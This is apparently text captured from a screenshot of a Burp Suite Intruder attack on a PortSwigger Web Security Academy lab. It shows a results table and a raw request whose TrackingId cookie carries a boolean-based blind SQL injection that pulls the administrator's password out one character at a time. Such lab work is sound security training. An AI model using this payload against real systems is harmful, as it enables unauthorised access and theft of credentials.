 Attack Save Columns 3. Intruder attack of https://acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Req... Payload 1 Payload 2 Status Error Timeout Length Welcome back! Comment
23 3 2 200 5016 1
41 1 3 200 5016 1
67 7 4 200 5016 1
97 17 5 200 5016 1
318 18 h 200 5016 1
332 12 j 200 5016 1
413 13 u 200 5016 1
450 10 r 200 5016 1
513 13 u 200 5016 1
534 14 i 200 5016 1
535 15 i 200 5016 1
540 20 i 200 5016 1
569 9 p 200 5016 1
579 19 p 200 5016 1
591 11 z 200 5016 1
604 4 x 200 5016 1
605 5 x 200 5016 1
628 8 c 200 5016 1
682 2 n 200 5016 1
706 6 m 200 5016 1
716 16 m 200 5016 1
0 200 4955
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/1.1
2 Host: acf71ff01fe80a11c0f4b88c003500bb.web-security-academy.net
3 Cookie: TrackingId=G4M7YunBTBgfypfH' AND (SELECT SUBSTRING(password,3,1) FROM users WHERE username='administrator' AND LENGTH(password)=20)='2; session=QBCXAYW056D1PwFZkBQmhxFWUTXVAh0v
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Search... 0 matches
Finished